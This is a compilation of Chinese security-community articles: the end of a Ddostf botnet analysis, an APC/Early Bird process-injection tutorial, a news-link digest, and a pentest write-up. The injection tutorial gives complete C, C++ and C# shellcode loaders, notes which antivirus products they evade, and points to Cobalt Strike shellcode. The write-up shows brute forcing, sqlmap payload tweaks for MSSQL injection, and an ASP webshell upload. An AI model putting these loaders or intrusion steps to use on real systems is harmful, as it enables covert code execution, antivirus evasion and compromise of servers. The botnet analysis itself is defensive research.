X86平台为例,僵尸程序各平台的通信协议相同,在获取计算机相关信息后,程序会组包发送给C&C服务器进行上线请求,上线包长度为204字节。上线数据包格式和上线包内存格式如下所示:



#### 4.4 控制命令及其控制功能

当僵尸程序成功上线后,会调用recv函数来等待C&C服务器下发控制命令,受限于篇幅,我们仅对主控常见命令及其攻击进行简单列举。

僵尸程序从V8.1版本开始增加了出租肉鸡服务,能够将僵尸资源租用给下游黑客使用,可以看出黑雀拥有庞大的僵尸网络资源并希望借此扩大盈利。

### 五、黑雀演变

Ddostf僵尸网络的控制端在一些论坛和黑产群中广泛散播,我们找到了其中数个历史版本的控制端和配置小马,针对其中主要版本的演进做了如下归纳。

可以看出,在较短的时间内,僵尸作者通过不断的技术更新,使僵尸病毒从单一平台扩展成为多平台、隐匿性高、可定制性强的僵尸病毒。尤其在添加了物联网僵尸之后,Ddostf黑雀僵尸网络的影响范围和危害性大大增加。另外,黑雀域名也从最初的多个分散化逐渐演变为集中统一化,这有利于域名解析管理的便捷和攻击资源的聚合。其中域名myss.myss.top、myss.basec.cc、myss.ddns.net和klss.ddns.net在2016年后解析频率较低,而域名v8.ter.tf

和myss.ter.tf则相对活跃,两者关联着大量僵尸样本。由此我们判断该黑雀目前主要操控V8及之后版本的僵尸网络,但其同时也具备着发起旧版本僵尸网络DDoS攻击的能力。

### 六、隐匿的黑雀攻击



分析至此,我们已经找到了样本中的黑雀后门,准备收工大吉。但在检测“天罚v8集群压力测试系统.exe”的过程中,我们发现事情并没有那么简单。控制端在正常运行时并未出现异常网络行为,但在点击“监听端口”按钮后程序则会不断发起可疑连接请求。

由于Ddostf家族的后门问题非常严重,螳螂黑客往往会在去除小马后门时暗自窃喜,放松警惕,殊不知一个更大的陷阱在等待着自己——黑雀在控制端同样隐藏了黑雀攻击接口,且只会在监听端口后开始建立连接。将二者绑定在一起不仅可以迷惑使用沙箱的分析人员,还可以在防火墙拦截网络通信时迷惑用户。这种针对控制端攻击的危害性无疑数倍于针对木马样本的攻击。由于控制端为Windows平台,僵尸制造者为了隐藏自身进行黑雀攻击的恶意目的,也为了防止其控制端被其它黑客逆向工程,自V8版本后加入了虚拟机保护壳Safengine

Shielden进行加壳保护(据说专业版保护强度甚至强于VMP)。由于脱壳成本极大,我们寻找到了旧版本V7进行逆向分析和比对,发现程序在监听端口后会主动连接黑雀的另一后门域名host.ter.tf。针对v8版本,虽然SE壳抹去了堆栈信息且无法对程序代码下断,但我们在尝试对网络系统函数下断后,经过调试和解密发现了与V7版本相同的黑雀域名。

如域名解析生效,V7版本控制端首先会发送上线包(天罚端),上线包相关格式如下所示:

成功建立连接后控制端程序会等待接收黑雀指令,指令共分三种控制类型,其中当类型为case 7时,程序会通过指令发送的URL地址实现任意下载执行。如下图所示:

如此一来,黑雀就可以轻易控制螳螂黑客执行任意文件,不仅可以进行版本的更新,还可以加载任意恶意软件,危害极大。通过域名解析查询我们了解到,目前黑雀始终未对该域名进行IP解析,也就是说未曾发起过针对控制端的攻击。但不排除黑雀是在下一盘大棋,只待时机成熟进行大范围收割。综上,我们有理由怀疑黑雀在未来可能借此发动更大规模的攻击,需要引起高度警惕。

### 七、毒上加毒



在分析样本的过程中我们还发现了一些有趣的现象,部分Windows平台样本的大小明显同模板样本偏差较大,且会建立3个以上的C&C连接。通过进一步分析我们发现此类样本遭到了野生黑雀攻击,代码入口点被更改后加载了自定义Loader,且病毒代码隐藏在新增的rmnet区段中。

通过分析发现,这类野生黑雀攻击实为Ramnit蠕虫病毒所为,该蠕虫以各种小工具的形式在互联网上广泛传播并形成了庞大的僵尸网络。其首次出现于2010年,触发后会感染本地和移动硬盘上的EXE、DLL、HTM和HTML文件,可以窃取被感染主机的银行凭证、密码、cookie和个人文件等等。



被攻击程序首先会执行rmnet段,运行后会生成并执行srv.exe(upx加壳)同时跳转回原程序入口执行被感染进程逻辑。通过调用CreateProcess启动srv.exe后会释放自身到Program

Files\Microsoft\DesktopLayer.exe,运行DesktopLayer.exe后程序会从文件中提取DLL。

之后进程通过InlineHook调用ZwWriteVirtualMemory函数将DLL文件注入到IE和Google

Chrome进程中,从而实现文件不落地,防止杀软查杀。最后通过被注入的浏览器进程进行文件感染、远控连接、注册表自启动等行为。这里我们主要关心其对僵尸程序进行感染的攻击过程。

分析过程中涉及多次脱壳和DUMP,最终可以提取到注入进程的DLL,DLL中会进行真正的病毒行为。感染攻击的实质是添加loader来加载自定义恶意代码的过程。首先将目标PE文件映射到内存中,判断其是否含有rmnet区段,不包含则在尾部增加区段写入恶意代码,修改区段属性为可执行,然后将恶意代码末尾指向程序原入口点,而程序原入口点指向恶意代码的起始位置。

解密后可以得到其控制端域名fget-career.com,该域名自2013年以来多次变更解析IP,虽然其服务器多次遭到刑警组织打击,但目前仍保持活跃,危害极大。因为受到Ramnit僵尸网络感染的螳螂众多,我们判断其与螳螂黑客并无利益关联,而是黑客在不知情下被Ramnit攻击后继续扩散样本。由于Ddostf

bot自身受到二级黑客控制,样本在被野生黑雀攻击后即受到三级黑客控制,同时具备了DDoS、远控、窃密等多种攻击方式,随着黑客技术的不断迭代更新,这种“毒上加毒”的攻击方式很有可能被更多黑客利用,此类样本一旦扩散无疑会对网络造成更为强大的破坏和危害。

### 八、黑雀画像



通过域名注册历史,我们观察到域名v8.ter.tf采用了隐私保护无法得知具体信息,其中最近的域名注册记录显示其有效时间从2018年4月20日至2022年4月20日,同时通过溯源发现其共存在9次有效解析记录,相关IP解析记录如下:

可以观察到,黑雀长期使用监管宽松的服务器IP,间隔1-3个月即更换一次。同时我们通过监测发现,该黑雀通常只在准备攻击前进行解析IP操作,经过一段时间的积累,当上线肉鸡量达到需求后即发动DDoS攻击,结束后迅速取消域名解析(如取消或删除A记录/CNAME),销声匿迹。可以判断出黑雀非常在意自身的隐匿安全性,灵活运用了打一枪换一炮的战术,在一定程度上增加了研究人员的追踪难度。

黑雀自2017年5月28日开始活跃,我们观察到其C&C (104.223.0.95)在2017年4月11日至5月30日关联在域名myss.ter.tf

(V8版本黑雀C&C)下,而后关联至域名v8.ter.tf(V8.1版本黑雀C&C)下,这与V8.1版本样本的编译和散播时间基本吻合。而从2017年8月29日起至2018年6月17日黑雀则较为低调,将域名持续解析至127.0.0.1。在2018年6月17日后黑雀域名共4次解析IP,通过IP关联分析并没有发现足够多的样本,主要原因是黑雀在攻击后往往会迅速取消域名解析,导致大量的提交样本在沙箱扫描时无法正常DNS解析。

监测发现9月以来该黑雀活动较为频繁,2次现身发动攻击。

我们在前文提到,通过对这批样本的分析,该黑雀至少掌控着184个独立螳螂僵尸网络,也即至少掌控着这184个C&C服务器所控制的所有肉鸡。而这只是黑雀的一部分资源,相对于螳螂来说,黑雀掌握的肉鸡资源几乎高出单个螳螂僵尸网络两个数据量级,所构成的攻击流量也会呈数量级增加,破坏力极大。

依据我们目前对黑雀的掌握和溯源分析,绘制黑雀名片如下:

### 九、总结

随着物联网僵尸网络的爆发式增长,越来越多的黑雀将目光从传统平台转向物联网领域,大大增加了攻击面,Ddostf僵尸的幕后黑雀也借此积极扩张。通过我们长期对Ddostf僵尸生态的研究分析发现,尽管部分黑客尝试去掉其小马后门并重新传播,但绝大多数的Ddostf僵尸样本依然留存有此类后门,且黑雀“狡猾”的在控制端也暗藏黑雀攻击接口,在添加强壳后难以发现和去除,用即中招。所以综合判断该黑雀僵尸资源丰富,实力非常强悍。本文重点对Ddostf僵尸网络中的这种现象进行了分析披露,并对典型僵尸样本进行了分析。此类黑雀利用普通黑客的攻击资源来发展自己的肉鸡,不动而坐收渔利。同时也要留意像Ramnit这类野生黑雀的加入,通过攻击病毒,借助“毒上毒”的方式依附传播。这些高效的黑吃黑手段给黑客产业链带来了越来越多的复杂性,也让网络秩序变得越发不安全,需要引起我们的高度警惕。

* * * | 社区文章 |

前言:本文以最新版360作为测试,如果有错漏之处,还请师傅们指正。

## APC介绍

APC中文名称为异步过程调用,

APC是一个链状的数据结构,可以让一个线程在其本应该的执行步骤前执行其他代码,每个线程都维护这一个APC链。当线程从等待状态苏醒后,会自动检测自己得APC队列中是否存在APC过程。

所以只需要将目标进程的线程的APC队列里面添加APC过程,当然为了提高命中率可以向进程的所有线程中添加APC过程。然后促使线程从休眠中恢复就可以实现APC注入。

APC注入的一些前置如下:

* 线程在进程内执行

* 线程会调用在APC队列中的函数

* 应用可以给特定线程的APC队列压入函数(有权限控制)

* 压入队列后,线程将按照顺序优先级执行(FIFO)

* 这种注入技术的缺点是只有当线程处在alertable状态时才去执行这些APC函数

MSDN上对此解释如下

QueueUserApc: 函数作用,添加制定的异步函数调用(回调函数)到执行的线程的APC队列中

APCproc: 函数作用: 回调函数的写法.

首先异步函数调用的原理:

异步过程调用是一种能在特定线程环境中异步执行的系统机制。

往线程APC队列添加APC,系统会产生一个软中断。在线程下一次被调度的时候,就会执行APC函数,APC有两种形式,由系统产生的APC称为内核模式APC,由应用程序产生的APC被称为用户模式APC

## APC 注入

### 简单原理

1.当对面程序执行到某一个上面的等待函数的时候,系统会产生一个中断

2.当线程唤醒的时候,这个线程会优先去Apc队列中调用回调函数

3.我们利用QueueUserApc,往这个队列中插入一个回调

4.插入回调的时候,把插入的回调地址改为LoadLibrary,插入的参数我们使用VirtualAllocEx申请内存,并且写入进去

### 注入流程

`QueueUserAPC`函数的第一个参数表示执行的函数地址,当开始执行该APC的时候,程序就会跳转到该函数地址执行。第二个参数表示插入APC的线程句柄,要求线程句柄必须包含`THREAD_SET_CONTEXT`访问权限。第三个参数表示传递给执行函数的参数。与远线程注入类似,如果`QueueUserAPC`函数的第一个参数,即函数地址设置的是`LoadLibraryA`函数地址,第三个参数,即传递参数设置的是DLL的路径。那么,当执行APC的时候,便会调用`LoadLibraryA`函数加载指定路径的DLL,完成DLL注入操作。如果直接传入shellcode不设置第三个函数,可以直接执行shellcode。

## APC注入实现

函数原型

DWORD QueueUserAPC(

[in] PAPCFUNC pfnAPC, //APC 注入方式

[in] HANDLE hThread,

[in] ULONG_PTR dwData

);

### C++ 实现

代码如下

#include <Windows.h>

#include <iostream>

unsigned char shellcode[] = "<shellcode>"; //shellcode "\xfc\x48\x83\xe4"

int main()

{

LPCSTR lpApplication = "C:\\Windows\\System32\\notepad.exe"; //path

SIZE_T buff = sizeof(shellcode); //size of shellcode

STARTUPINFOA sInfo = { 0 };

PROCESS_INFORMATION pInfo = { 0 }; //return a new process info

CreateProcessA(lpApplication, NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &sInfo, &pInfo); //create a new thread for process

HANDLE hProc = pInfo.hProcess;

HANDLE hThread = pInfo.hThread;

// write shellcode to the process memory

LPVOID lpvShellAddress = VirtualAllocEx(hProc, NULL, buff, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

PTHREAD_START_ROUTINE ptApcRoutine = (PTHREAD_START_ROUTINE)lpvShellAddress;

WriteProcessMemory(hProc, lpvShellAddress, shellcode, buff, NULL);

// use QueueUserAPC load shellcode

QueueUserAPC((PAPCFUNC)ptApcRoutine, hThread, NULL);

ResumeThread(hThread);

return 0;

}

### C#实现

代码如下

using System;

using System.Runtime.InteropServices;

public class shellcode

{

[DllImport("Kernel32", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern IntPtr OpenProcess(uint dwDesiredAccess, bool bInheritHandle, uint dwProcessId);

[DllImport("Kernel32", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern IntPtr VirtualAllocEx(IntPtr hProcess, IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);

[DllImport("Kernel32", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern bool WriteProcessMemory(IntPtr hProcess, IntPtr lpBaseAddress, [MarshalAs(UnmanagedType.AsAny)] object lpBuffer, uint nSize, ref uint lpNumberOfBytesWritten);

[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern IntPtr OpenThread(ThreadAccess dwDesiredAccess, bool bInheritHandle, uint dwThreadId);

[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern IntPtr QueueUserAPC(IntPtr pfnAPC, IntPtr hThread, IntPtr dwData);

[DllImport("kernel32.dll", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern uint ResumeThread(IntPtr hThread);

[DllImport("Kernel32", SetLastError = true, CharSet = CharSet.Unicode)]

public static extern bool CloseHandle(IntPtr hObject);

[DllImport("Kernel32.dll", SetLastError = true, CharSet = CharSet.Auto, CallingConvention = CallingConvention.StdCall)]

public static extern bool CreateProcess(IntPtr lpApplicationName, string lpCommandLine, IntPtr lpProcAttribs, IntPtr lpThreadAttribs, bool bInheritHandles, uint dwCreateFlags, IntPtr lpEnvironment, IntPtr lpCurrentDir, [In] ref STARTUPINFO lpStartinfo, out PROCESS_INFORMATION lpProcInformation);

public enum ProcessAccessRights

{

All = 0x001F0FFF,

Terminate = 0x00000001,

CreateThread = 0x00000002,

VirtualMemoryOperation = 0x00000008,

VirtualMemoryRead = 0x00000010,

VirtualMemoryWrite = 0x00000020,

DuplicateHandle = 0x00000040,

CreateProcess = 0x000000080,

SetQuota = 0x00000100,

SetInformation = 0x00000200,

QueryInformation = 0x00000400,

QueryLimitedInformation = 0x00001000,

Synchronize = 0x00100000

}

public enum ThreadAccess : int

{

TERMINATE = (0x0001),

SUSPEND_RESUME = (0x0002),

GET_CONTEXT = (0x0008),

SET_CONTEXT = (0x0010),

SET_INFORMATION = (0x0020),

QUERY_INFORMATION = (0x0040),

SET_THREAD_TOKEN = (0x0080),

IMPERSONATE = (0x0100),

DIRECT_IMPERSONATION = (0x0200),

THREAD_HIJACK = SUSPEND_RESUME | GET_CONTEXT | SET_CONTEXT,

THREAD_ALL = TERMINATE | SUSPEND_RESUME | GET_CONTEXT | SET_CONTEXT | SET_INFORMATION | QUERY_INFORMATION | SET_THREAD_TOKEN | IMPERSONATE | DIRECT_IMPERSONATION

}

public enum MemAllocation

{

MEM_COMMIT = 0x00001000,

MEM_RESERVE = 0x00002000,

MEM_RESET = 0x00080000,

MEM_RESET_UNDO = 0x1000000,

SecCommit = 0x08000000

}

public enum MemProtect

{

PAGE_EXECUTE = 0x10,

PAGE_EXECUTE_READ = 0x20,

PAGE_EXECUTE_READWRITE = 0x40,

PAGE_EXECUTE_WRITECOPY = 0x80,

PAGE_NOACCESS = 0x01,

PAGE_READONLY = 0x02,

PAGE_READWRITE = 0x04,

PAGE_WRITECOPY = 0x08,

PAGE_TARGETS_INVALID = 0x40000000,

PAGE_TARGETS_NO_UPDATE = 0x40000000,

}

[StructLayout(LayoutKind.Sequential)]

public struct PROCESS_INFORMATION

{

public IntPtr hProcess;

public IntPtr hThread;

public int dwProcessId;

public int dwThreadId;

}

[StructLayout(LayoutKind.Sequential)]

internal struct PROCESS_BASIC_INFORMATION

{

public IntPtr Reserved1;

public IntPtr PebAddress;

public IntPtr Reserved2;

public IntPtr Reserved3;

public IntPtr UniquePid;

public IntPtr MoreReserved;

}

[StructLayout(LayoutKind.Sequential)]

//internal struct STARTUPINFO

public struct STARTUPINFO

{

uint cb;

IntPtr lpReserved;

IntPtr lpDesktop;

IntPtr lpTitle;

uint dwX;

uint dwY;

uint dwXSize;

uint dwYSize;

uint dwXCountChars;

uint dwYCountChars;

uint dwFillAttributes;

public uint dwFlags;

public ushort wShowWindow;

ushort cbReserved;

IntPtr lpReserved2;

IntPtr hStdInput;

IntPtr hStdOutput;

IntPtr hStdErr;

}

public static PROCESS_INFORMATION StartProcess(string binaryPath)

{

uint flags = 0x00000004;

STARTUPINFO startInfo = new STARTUPINFO();

PROCESS_INFORMATION procInfo = new PROCESS_INFORMATION();

CreateProcess((IntPtr)0, binaryPath, (IntPtr)0, (IntPtr)0, false, flags, (IntPtr)0, (IntPtr)0, ref startInfo, out procInfo);

return procInfo;

}

public TestClass()

{

string b64 = "<shellcode>"; //shellcode base64 encode

string targetprocess = "C:/Windows/System32/notepad.exe";

byte[] shellcode = new byte[] { };

shellcode = Convert.FromBase64String(b64);

uint lpNumberOfBytesWritten = 0;

PROCESS_INFORMATION processInfo = StartProcess(targetprocess);

IntPtr pHandle = OpenProcess((uint)ProcessAccessRights.All, false, (uint)processInfo.dwProcessId);

//write shellcode to the process memory

IntPtr rMemAddress = VirtualAllocEx(pHandle, IntPtr.Zero, (uint)shellcode.Length, (uint)MemAllocation.MEM_RESERVE | (uint)MemAllocation.MEM_COMMIT, (uint)MemProtect.PAGE_EXECUTE_READWRITE);

if (WriteProcessMemory(pHandle, rMemAddress, shellcode, (uint)shellcode.Length, ref lpNumberOfBytesWritten))

{

IntPtr tHandle = OpenThread(ThreadAccess.THREAD_ALL, false, (uint)processInfo.dwThreadId);

IntPtr ptr = QueueUserAPC(rMemAddress, tHandle, IntPtr.Zero);

ResumeThread(tHandle);

}

bool hOpenProcessClose = CloseHandle(pHandle);

}

}

这里测试过了火绒但是没过360

### C实现

代码如下

#include <windows.h>

#include <stdio.h>

unsigned char shellcode[] = <shellcode>; //shellcode {0xfc,0x48,0x83}

unsigned int buff = sizeof(shellcode);

int main(void) {

STARTUPINFO si;

PROCESS_INFORMATION pi;

void * ptApcRoutine;

ZeroMemory(&si, sizeof(si));

si.cb = sizeof(si);

ZeroMemory(&pi, sizeof(pi));

CreateProcessA(0, "notepad.exe", 0, 0, 0, CREATE_SUSPENDED, 0, 0, &si, &pi);

ptApcRoutine = VirtualAllocEx(pi.hProcess, NULL, buff, MEM_COMMIT, PAGE_EXECUTE_READ);

WriteProcessMemory(pi.hProcess, ptApcRoutine, (PVOID) shellcode, (SIZE_T) buff, (SIZE_T *) NULL);

QueueUserAPC((PAPCFUNC)ptApcRoutine, pi.hThread, NULL);

ResumeThread(pi.hThread);

return 0;

}

这里被360杀了,但是加载是能上线的。

## APC 注入变种 Early bird

Early Bird是一种简单而强大的技术,Early Bird本质上是一种APC注入与线程劫持的变体,由于线程初始化时会调用ntdll未导出函数

**NtTestAlert** , **NtTestAlert** 是一个检查当前线程的 APC

队列的函数,如果有任何排队作业,它会清空队列。当线程启动时, **NtTestAlert**

会在执行任何操作之前被调用。因此,如果在线程的开始状态下对APC进行操作,就可以完美的执行shellcode。(如果要将shellcode注入本地进程,则可以APC到当前线程并调用

**NtTestAlert** 函数来执行)

通常使用的 Windows 函数包括:

* CreateProcessA : 此函数用于创建新进程及其主线程。

* VirtualAllocEx : 在指定进程的虚拟空间保留或提交内存区域

* WriteProcessMemory :将数据写入指定进程的内存区域。

* QueueUserAPC :允许将 APC 对象添加到指定线程的 APC 队列中。

## Early bird注入流程

* 1.创建一个挂起的进程(通常是windows的合法进程)

* 2.在挂起的进程内申请一块可读可写可执行的内存空间

* 3.往申请的空间内写入shellcode

* 4.将APC插入到该进程的主线程

* 5.恢复挂起进程的线程

## Early bird注入实现

### C实现

代码如下

#include <Windows.h>

int main() {

unsigned char shellcode[] = "<shellcode>"; //shellcode "\xfc\x48\x83\xe4"

SIZE_T shellSz = sizeof(buff);

STARTUPINFOA st = { 0 };

PROCESS_INFORMATION prt = { 0 };

CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &st, &prt);

HANDLE victimProcess = prt.hProcess;

HANDLE threadHandle = prt.hThread;

LPVOID shellAddr = VirtualAllocEx(victimProcess, NULL, shellSz, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddr;

WriteProcessMemory(victimProcess, shellAddr, buff, shellSz, NULL);

QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);

ResumeThread(threadHandle);

return 0;

}

### C++实现

代码如下

#include <Windows.h>

int main()

{

unsigned char shellcode[] = "<shellcode>"; //"\xfc\x48\x83\xe4"

SIZE_T shellSize = sizeof(buf);

STARTUPINFOA si = { 0 };

PROCESS_INFORMATION pi = { 0 };

CreateProcessA("C:\\Windows\\System32\\notepad.exe", NULL, NULL, NULL, FALSE, CREATE_SUSPENDED, NULL, NULL, &si, &pi);

HANDLE victimProcess = pi.hProcess;

HANDLE threadHandle = pi.hThread;

LPVOID shellAddress = VirtualAllocEx(victimProcess, NULL, shellSize, MEM_COMMIT, PAGE_EXECUTE_READWRITE);

PTHREAD_START_ROUTINE apcRoutine = (PTHREAD_START_ROUTINE)shellAddress;

WriteProcessMemory(victimProcess, shellAddress, buf, shellSize, NULL);

QueueUserAPC((PAPCFUNC)apcRoutine, threadHandle, NULL);

ResumeThread(threadHandle);

return 0;

}

### Go实现

参考项目:<https://github.com/Ne0nd0g/go-shellcode/blob/master/cmd/EarlyBird>

将其中的shellcode替换成CS的shellcode即可

编译之后运行上线

# 参考

<https://docs.microsoft.com/zh-cn/windows/win32/api/processthreadsapi/nf-processthreadsapi-queueuserapc?redirectedfrom=MSDN>

<http://subt0x10.blogspot.com/2017/01/shellcode-injection-via-queueuserapc.html>

<https://www.cnblogs.com/iBinary/p/7574055.html>

<https://www.ired.team/offensive-security/code-injection-process-injection/apc-queue-code-injection>

<https://idiotc4t.com/code-and-dll-process-injection/early-bird> | 社区文章 |

# 【知识】11月11日 - 每日安全知识热点

|

##### 译文声明

本文是翻译文章,文章来源:安全客

译文仅供参考,具体内容表达以及含义原文为准。

**热点概要:朝鲜广播站被黑,黑客播放The Final Countdown、 ** **Ordinypt勒索软件出现,只针对德国用户**** 、

**CVE-2017-7219详细分析** 、在合法进程中隐藏代码、Websockets与IE/Edge实现C2通信、 **

**从零起步——Malwarebytes反编译教程** 、 **IKEv1与CVE-2016-1287**** 。**

**资讯类:**

研究人员可通过IDS签名绕过IDS

<http://www.securityweek.com/researcher-bypasses-ids-using-ids-signatures>

朝鲜广播站被黑,黑客播放The Final Countdown

<https://www.theepochtimes.com/hacker-hijacks-north-korean-radio-station-plays-the-final-countdown_2354373.html>

Ordinypt勒索软件出现,只针对德国用户

<http://securityaffairs.co/wordpress/65371/malware/ordinypt-wiper.html>

**技术类:**

CVE-2017-7219详细分析

<https://blog.scrt.ch/2017/04/26/heap-overflow-vulnerability-in-citrix-netscaler-gateway-cve-2017-7219/>

Websockets与IE/Edge实现C2通信

<https://arno0x0x.wordpress.com/2017/11/10/using-websockets-and-ie-edge-for-c2-communications/>

在合法进程中隐藏代码

<https://www.adlice.com/runpe-hide-code-behind-legit-process/>

汇编Cheatsheet

<https://azeria-labs.com/assembly-basics-cheatsheet/>

绕过杀软的提权

<https://bogner.sh/2017/11/avgater-getting-local-admin-by-abusing-the-anti-virus-quarantine/>

Linux Process Hunter

<https://gitlab.com/nowayout/prochunter>

从零起步——Malwarebytes反编译教程

<https://blog.malwarebytes.com/malwarebytes-news/2017/11/how-to-solve-the-malwarebytes-crackme-a-step-by-step-tutorial/>

IKEv1与CVE-2016-1287

<https://www.nccgroup.trust/uk/about-us/newsroom-and-events/blogs/2017/november/cisco-asa-series-part-eight-exploiting-the-cve-2016-1287-heap-overflow-over-ikev1/>

Linux下的TCP Bind Shellcode

<https://pentesterslife.blog/2017/11/01/x86_64-tcp-bind-shellcode-with-basic-authentication-on-linux-systems/>

Smart Massager的逆向与利用

<https://medium.com/@arunmag/how-i-reverse-engineered-and-exploited-a-smart-massager-ee7c9f21bf33>

Hashes.org函数介绍

<https://s3inlc.wordpress.com/2017/11/10/algorithms-on-hashes-org/>

Eavesdropper:移动端数据泄漏漏洞

<https://www.appthority.com/mobile-threat-center/blog/eavesdropper-mobile-vulnerability-exposing-millions-conversations/>

移动端DDoS产业

<https://krebsonsecurity.com/2017/11/ddos-for-hire-service-launches-mobile-app/> | 社区文章 |

客户给了个站 要求:纯黑盒 无测试账号

就一个登录框 忘记密码功能还是这样

人直接傻了 先看看能不能爆破吧

发现密码加密了

好家伙 还是动态密钥

验证一下发现确实 两个一样的密码加密不一样

96e437f990f8df4078b535d40a53bdeddaa0c2503376f30ad2ec93ba5883fd4393909ba2bd1ae0d3d5e64ba10a2f2d617423a9fcc5017d421675fe8564ea71ccc36521a4936a593ad96db2782e3cbfdef79a7b02c8409020f57e0b055557fad444466728d2a592a4a1dea02fdbbd9f5d01571586d84f41d74b69b30d215ddbdf

4fb3f0d05a78b6dd5f19d07f10cab4cd2d226f46c5ce3af61f89ab0fa8fcc7fd6483a7840144820db0727a1c00f44cbd7e1c502c3c889a811c373e5d98634ec65ddcc3cb459adb7e6f39c6f207563536e354971336e199d3e85f3dcafb550fccee4782998aced13977a0df50b0a81d2af851b539909c8517f47328759af3a800

那mitmproxy+pyppeteer的方法就用不了了

且登陆失败后出现了验证码

经测试验证码不能重用 一些平常的验证码识别工具也不能识别

爆破这条路还是放在最最最最后吧

爆破走不通 爆目录看看:

只找到一些scripts、plugins、pictures、manual等403页面

404页泄露了绝对路径

发现有用户名枚举

手动试了很多账号 得到存在用户sysadmin

手动猜解密码没有成功

既然有scripts目录,那就爆破一下js文件吧(以前看过一篇挖src经验的文章说js经常会泄露敏感接口信息)

得到这些js

翻一翻找到了修改密码的接口

测了测也没啥用 没权限

但是在manual.js中发现了有意思的东西

经常这些手册里面就会有默认口令之类的东西,或者从平台演示的图片里看到一些后台信息

翻看这些手册 在XX工程标准化运行巡查操作手册.pdf中发现了我想要的东西

一个app的下载二维码

并且发现了该app的默认口令,在下面的演示图中看到用户名是人名的格式

毫不犹豫的下载下来安装到模拟器中

代理到burp上发现传输目标是一个域名的20000端口,但是该域名解析的ip根本没开web

我猜想可能是客户更换了服务器ip,就将burp上的域名改成了客户给的目标这个ip,果然可以正常访问

于是在本机上做了个hosts绑定,这样模拟器的app就能正常通信了

发现没有验证码 密码就md5加密了下 那还等什么 开始爆破

在登录时发现登录的密码自动填充了

发包,拿着burp抓到的哈希密码去解密:

得到了个密码

配合前面收集到的管理员用户名sysadmin试了试

进去了!

账号拿到web端登一下

好吧

再利用之前得到的信息,账号设置人名 密码设置123

又得到了一批账号

总算有点突破了

接着将burp的代理挂到xray上,开始点app里面的功能

发现几处上传功能 点完看看xray的html-------挖掘到个sql注入:

是sqlserver的报错注入

复制下来扔sqlmap:

发现sqlmap没识别到json里的参数,那自己加个星

继续sqlmap:python sqlmap.py -r 1.txt --random-agent --dbms=mssql

很悲剧

包复制到burp看了看,这个报错注入只能使用convert()的报错方法来跑数据,但是这个只在level高的情况下sqlmap才会去使用,调成level2

结果还是没跑出来

那就打开payload看看 convert在哪个level等级才会用

路径在F:\sqlmap-1.4\data\xml\payloads\error_based.xml

找到了可以利用的payload:

将`<level>3</level>`改成1

成功注入

不是dba

用这个shell无望

只能找找有没有web端的管理员密码了

密码哈希解不出

那只能试试前面看到的几个上传功能了

最后发现sysadmin里的某功能有图片上传

于是访问该功能的时候抓包,就可以获得图片的路径

惊喜的发现图片路径是在web端的那个端口上的

看到上传图片的上报人是xx燕,刚好刚刚爆破了一批普通账户存在这个账户

于是登录xx燕账户

上传图片,更改后缀为aspx

sysadmin这边重新获取路径访问

结果aspx传上去访问给我重定向到404页面了,猜测iis环境配置有问题 aspx马权限太高跑不起来

于是换成asp马

成功getshell

深深理解到什么是木桶原则。。。 | 社区文章 |

